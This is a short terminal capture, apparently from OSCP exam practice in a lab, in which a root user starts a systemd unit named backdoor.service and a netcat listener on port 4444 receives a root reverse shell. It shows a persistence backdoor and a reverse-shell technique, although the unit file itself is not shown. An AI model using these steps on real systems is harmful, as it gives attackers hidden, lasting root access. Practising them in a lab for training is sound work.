 (root💀Quabbles)-[/etc/systemd/system]
# ls
backdoor.service remote-fs.target.wants
dbus-org.freedesktop.ModemManager1.service samba-ad-dc.service
dbus-org.freedesktop.nm-dispatcher.service smartd.service
default.target.wants sockets.target.wants
display-manager.service sshd.service
getty.target.wants sysinit.target.wants
iodined.service syslog.service
multi-user.target.wants sysstat.service.wants
network-online.target.wants timers.target.wants
(root💀Quabbles)-[/etc/systemd/system]
# systemctl start backdoor.service
(root💀Quabbles)-[/etc/systemd/system]
#
EXAM
OSCP
(quac㉿Quabbles)-[~]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.66.105] from (UNKNOWN) [192.168.66.105] 50070
bash: cannot set terminal process group (6722): Inappropriate ioctl for device
bash: no job control in this shell
Hello quac
root@Quabbles:/#